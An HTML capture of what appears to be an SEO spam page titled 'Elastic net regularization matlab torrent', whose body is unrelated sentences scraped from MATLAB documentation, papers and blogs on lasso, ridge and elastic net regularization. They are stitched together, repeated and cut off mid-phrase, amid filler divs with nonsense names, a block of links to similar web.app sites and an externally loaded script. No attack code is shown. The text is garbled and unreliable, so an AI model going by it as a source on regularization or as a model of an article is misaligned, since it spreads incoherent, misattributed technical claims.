

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/859.html
body_size: 3531
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/859.html" /><title>Elastic net regularization matlab torrent</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erelal" id="rifkuuse"></div><!-- moyleicham --><div class="backsforun"></div><div class="naucontcho" id="lisingthank"></div><!-- credwalgent --><div class="decgiuclem"></div><div class="konfalsra"></div><div class="erlaman"></div><!-- giftrewi --><div class="siebesar" id="tieponha"></div><!-- repcoale --><!-- karreoti --><div class="uavalre"></div><!-- liydosi --><div class="batentfogp" id="swelamstos"></div><div class="barnanndeatht"></div><!-- hellihy --><div class="alrapom"></div><!-- boundparle --><div class="urcoocab" id="flybapno"></div><h1>Elastic net regularization matlab torrent</h1><div class="erelal" id="rifkuuse"></div><!-- moyleicham --><div class="backsforun"></div><div class="naucontcho" id="lisingthank"></div><!-- credwalgent --><div class="decgiuclem"></div><div class="konfalsra"></div><div class="erlaman"></div><!-- giftrewi --><div class="siebesar" id="tieponha"></div><!-- repcoale --><!-- karreoti --><div class="uavalre"></div><!-- liydosi --><div class="batentfogp" id="swelamstos"></div><div class="barnanndeatht"></div><!-- hellihy --><div class="alrapom"></div><!-- boundparle --><div class="urcoocab" id="flybapno"></div><div class="techbuloo" id="apnily"></div><p>For lasso regularization of regression ensembles, see regularize. Matlab includes an implementation of the lasso and elastic net in. The elastic net retains three nonzero coefficients as lambda increases toward the left of the plot, and these three coefficients reach 0. See how lasso identifies and discards unnecessary predictors lasso and elastic net with cross validation. The software package regularization tools, version 4. This r2 value for this regression model isnt as good as the original linear regression. Within the framework of statistical learning theory we analyze in detail the socalled elastic net regularization scheme proposed by zou and hastie for the selection of groups of correlated variables. Mark schmidt l1general is a set of matlab routines implementing several of the available strategies for solving l1 regularization problems. I dont think there is much research on that, but i would bet you that if you do a crossvalidation.</p> <p>Aug 15, 2015 randomized column kaczmarz method for tikhonov regularization problem in this files, we consider phillipss famous test problem. By introducing additional information into the model, regularization algorithms can deal with multicollinearity and redundant predictors by making the model more parsimonious and accurate. We are going to cover both mathematical properties of the methods as well as practical r examples, plus some extra tweaks and tricks. Predict the mileage mpg of a car based on its weight, displacement, horsepower, and acceleration using lasso and elastic net. Regularization in neural networks, help needed matlab. Regularization and variable selection via the elastic net stanford. Pdf elasticnet regularization for nonlinear electrical. By default, lassoglm performs lasso regularization using a geometric. Larger values of lambda appear on the left side of the graph, meaning more regularization, resulting in fewer nonzero regression coefficients. Aug 12, 2016 instead of minimising the sum of the squares of the differences between predicted and actual values of the response variables the ols method, the elastic net regularization estimation process minimises that sum of those squares and a penalty based on the size of the estimated coefficients on a standardised scale in the model. Ridge regression addresses the problem of multicollinearity correlated model terms in linear regression problems.</p> <p>Here, the elastic net and lasso results are not very similar. Therefore, an elastic net regularization approach with a stronger convex combination prior of l1norm and l2norm is proposed for the full nonlinear eit inverse problem. This solver reduces the elastic net problem to an instance of svm binary classification and uses a. Imagine that we add another penalty to the elastic net cost function, e. Therefore, an elasticnet regularization approach with a stronger convex combination prior of l1norm and l2norm is proposed for the full nonlinear eit inverse problem. Stay tuned for a look at regularization techniques such as ridge regression, lasso and the elastic net.</p> <p>We compare two classical schemes, l1 and l2regularization, with three previously untested schemes, namely elastic net regularization, proximal gradient lasso, and proximal gradient elastic net. Within the framework of statistical learning theory we analyze in detail the socalled elasticnet regularization scheme proposed by zou and hastie for the selection of groups of correlated variables. August, 2004 abstract we propose the elastic net, a new regularization and variable selection method. A detailed matlab help is included for each function and includes examples. Regularization techniques are used to prevent statistical overfitting in a predictive model. You clicked a link that corresponds to this matlab command. This matlab function returns fitted leastsquares regression coefficients for linear models of the predictor data x and the response y.</p> <p>Its always dangerous to rely on the results of a single observation. To investigate on the statistical properties of this scheme and in particular on its consistency properties, we set up a suitable mathematical framework. This new algorithms is based on transforming regularized normal equations to the equivalent augmented regularized normal system of equations. Elastic net regularization method includes both lasso l1 and ridge l2 regularization methods. Elastic net is akin to a hybrid of ridge regression and lasso regularization. Elastic net regularization of a model of burned calories. All possible subset regression appears to have generated a significantly better model. The lasso algorithm produces a smaller model with fewer predictors. You can specify several namevalue pair arguments in. The related elastic net algorithm can be more accurate when predictors are highly correlated. Use elastic net when you have several highly correlated variables.</p> <p>Run the command by entering it in the matlab command window. Richard willey is a product marketing manager focused on matlab and addon products for data analysis, statistics, and curve fitting. This is a matlab port for the efficient procedures for fitting the. Specifically, they solve the problem of optimizing a differentiable function fx and a weighted sum of the absolute values of the parameters. Subset selection and regularization loren on the art of matlab. B lassox,y,name,value fits regularized regressions with additional options specified by one or more namevalue pair arguments. Department of statistics, stanford university december 5, 2003 revised. Ridge, lasso and elastic net in this tutorial, you will get acquainted with the biasvariance tradeoff problem in linear regression and how it can be solved with regularization.</p> <p>Lasso or elastic net regularization for generalized linear models. Download here the code we provided in this page is meant for reasearch and teaching. What is elastic net regularization in machine learning. This paper investigates theoretical properties and efficient numerical algorithms for the socalled elasticnet regularization originating from statistics, which enforces simultaneously l1 and l2 regularization. Instead, please use the 2d test problems provided in the matlab packages ir tools and air tools ii. Like lasso, elastic net can generate reduced models by generating zerovalued coefficients. Learn more about tikhonov, regularization, linear equations, lsqr matlab.</p> <p>The lasso algorithm is a regularization technique and shrinkage estimator. A matlab toolbox for sparse statistical modeling journal of. In statistics and, in particular, in the fitting of linear or logistic regression models, the elastic net. Lasso is a regularization technique for performing linear regression. In addition, the elastic net encourages a grouping effect, where strongly. The related elastic net algorithm is more suitable when predictors are highly correlated. For sufficient amounts of l1 regularization, solutions are sparse, i. The elastic net retains three nonzero coefficients as lambda increases toward the left of the plot, and these three coefficients reach 0 at about the same lambda value. Lasso includes a penalty term that constrains the size of.</p> <p>Empirical studies suggest that the elastic net technique can outperform lasso on data with highly correlated predictors. Elastic net 303 proposed for computing the entire elastic net regularization paths with the computational effort of a single ols. The code includes three matlab functions for training elastic net, test the obtained estimator and also a kfold cross validation procedure to choose the regularization parameter. Learn more about neural network, weight decay, regularization, classification, machine learning, trainscg deep learning toolbox. Regularization and variable selection via the elastic net 2005. Citeseerx document details isaac councill, lee giles, pradeep teregowda. Regularization and variable selection via the elastic net. By means of this package, the user can experiment with different regularization strategies, compare them, and draw conclusions that would otherwise. Real world data and a simulation study show that the elastic net often outperforms the lasso, while enjoying a similar. Download here the code we provided in this page is meant for reasearch and teaching purpose.</p> <p>Here are a couple questions that you might want to consider. Examples functions and other reference release notes pdf documentation. Lasso and elasticnet regularized generalized linear models. We propose the elastic net, a new regularization and variable selection method. Elastic net regularization of a model of burned calories r. Sven, a matlab implementation of support vector elastic net. The characteristics of data sets that suggest regularization and shrinkage methods versus sequential feature selection about the presenter.</p> <p>Lasso or elastic net regularization for linear models matlab lasso. Real world data and a simulation study show that the elastic net often outperforms the lasso, while enjoying a similar sparsity of representation. The plot shows the nonzero coefficients in the regression for various values of the lambda regularization parameter. This solver reduces the elastic net problem to an instance of svm binary classification and uses a matlab svm solver to find the solution. Resources include examples, documentation, and code describing different regularization algorithms. Predict the mileage mpg of a car based on its weight, displacement, horsepower, and acceleration using lasso and elastic net wide data via lasso and parallel computing. Vector of nonnegative regularization parameter values for lasso. We compare two classical schemes, l1 and l2 regularization, with three previously untested schemes, namely elastic net regularization, proximal gradient lasso, and proximal gradient elastic net. A matlab toolbox for sparse statistical modeling dtu orbit. L1general matlab code for solving l1regularization problems. To investigate on the statistical properties of this scheme and in particular on its consistency properties, we set up a suitable.</p> <p>This paper investigates theoretical properties and efficient numerical algorithms for the socalled elastic net regularization originating from statistics, which enforces simultaneously l1 and l2 regularization. Matlab includes an implementation of the lasso and elastic net in the statistics. Elasticnet regularization for nonlinear electrical impedance. Recently ive been making more use of elastic net regularization as a way of fitting linear models to data when i have more candidate explanatory variables than i know what to do with and some of them are collinear ie their information doubles up on what is in other variables elastic net regularization is a more general form of the ridge. Lasso is a regularization technique for performing linear. Ridge regression addresses the problem of multicollinearity correlated model terms in. Randomized column kaczmarz method for tikhonov regularization problem in this files, we consider phillipss famous test problem.</p> <p>Jul 24, 20 regularization in neural networks, help needed. The core idea behind machine learning algorithms is to build models that can find the generalised trends within the data. Prostate cancer data are used to illustrate our methodology in section 4, and simulation results comparing the lasso and the elastic net are presented in section 5. Lasso regularization of generalized linear models matlab. Lasso and elastic net details overview of lasso and elastic net. This matlab function returns penalized, maximumlikelihood fitted coefficients for. Also, the elastic net plot reflects a notable qualitative property of the elastic net technique.</p><div class="erelal" id="rifkuuse"></div><!-- moyleicham --><div class="backsforun"></div><div class="naucontcho" id="lisingthank"></div><a href="https://mitzragodpo.web.app/1444.html">1444</a> <a href="https://mitzragodpo.web.app/352.html">352</a> <a href="https://mitzragodpo.web.app/506.html">506</a> <a href="https://mitzragodpo.web.app/898.html">898</a> <a href="https://mitzragodpo.web.app/988.html">988</a> <a href="https://mitzragodpo.web.app/86.html">86</a> <a href="https://mitzragodpo.web.app/1236.html">1236</a> <a href="https://mitzragodpo.web.app/776.html">776</a> <a href="https://mitzragodpo.web.app/1058.html">1058</a> <a href="https://mitzragodpo.web.app/302.html">302</a> <a href="https://mitzragodpo.web.app/368.html">368</a> <a href="https://mitzragodpo.web.app/334.html">334</a> <a href="https://mitzragodpo.web.app/808.html">808</a> <a href="https://mitzragodpo.web.app/683.html">683</a> <a href="https://mitzragodpo.web.app/50.html">50</a> <a href="https://mitzragodpo.web.app/615.html">615</a> <a href="https://mitzragodpo.web.app/1231.html">1231</a> <a href="https://mitzragodpo.web.app/1264.html">1264</a> <a href="https://mitzragodpo.web.app/485.html">485</a> <a href="https://mitzragodpo.web.app/1380.html">1380</a> <a href="https://mitzragodpo.web.app/1439.html">1439</a> <a href="https://mitzragodpo.web.app/1358.html">1358</a> <a href="https://mitzragodpo.web.app/891.html">891</a> <a href="https://mitzragodpo.web.app/1096.html">1096</a> <a href="https://mitzragodpo.web.app/682.html">682</a> <a href="https://mitzragodpo.web.app/660.html">660</a> <a href="https://mitzragodpo.web.app/229.html">229</a> <a href="https://mitzragodpo.web.app/1227.html">1227</a> <a href="https://mitzragodpo.web.app/790.html">790</a> <a href="https://mitzragodpo.web.app/246.html">246</a> <a href="https://mitzragodpo.web.app/614.html">614</a> <a href="https://mitzragodpo.web.app/1486.html">1486</a> <a href="https://mitzragodpo.web.app/624.html">624</a> <a href="https://mitzragodpo.web.app/1407.html">1407</a> <a href="https://mitzragodpo.web.app/91.html">91</a> <a href="https://mitzragodpo.web.app/679.html">679</a> <a href="https://mitzragodpo.web.app/161.html">161</a> <a href="https://mitzragodpo.web.app/605.html">605</a> <a href="https://comescoura.web.app/176.html">176</a> <a href="https://blacerbomig.web.app/795.html">795</a> <a href="https://cadingsucktoot.web.app/301.html">301</a> <a href="https://dabatkalub.web.app/988.html">988</a> <a href="https://berceicatib.web.app/1052.html">1052</a> <a href="https://tepanglipe.web.app/1482.html">1482</a> <a href="https://mibunymlu.web.app/1400.html">1400</a><div class="tracunes" id="bushuvab"></div><!-- lidezets --><div class="spinocev" id="dissiesi"></div><!-- saltgali --><div class="ogephos"></div><div class="planexspar"></div><!-- wostmortmo --><div class="ksatovpe" id="nolnodal"></div><!-- salomisp --><div class="procubta"></div><!-- kuweslo --><div class="chilugan" id="tiodsutmogg"></div></body></html>